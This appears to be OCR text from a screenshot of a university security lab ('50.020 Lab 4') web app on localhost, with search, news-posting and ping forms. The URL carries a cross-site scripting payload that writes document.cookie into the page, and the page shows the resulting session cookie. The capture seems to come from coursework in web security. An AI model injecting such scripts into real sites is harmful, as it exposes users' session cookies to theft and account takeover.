 50.020 Lab 4 Main page - Mozilla Firefox
50.020 Lab 4 Main page
localhost:5005/news?text=<script>document.write('cookie%3A+'%2Bdocument.cookie)%3B<%2Fscript>
50.020 Lab 4 Main Page
Welcome to the main page, alice! Click here to logout
Simple Search
Enter term
Submit
Post News item
Enter news
Submit
Ping a host
Enter IP to ping
Submit
News list
alice says:
alice says: cookie: session=.eJwdzDEKhEAMRuGrLKkXYRxjZqz2HmKRPxNB0F3QtRLvrti87nsH7ZuvX12cuoNef-
p60nkypzflcYwQaWovyi03AYhJ1LOYcraoSIVFpcAZJaC24BEJN30Wn6eV_RYazvMCwQYg2w.XG42iA.F7CGzgfOr6nvbk7aW-ULqYmHrgY; username=Null Byte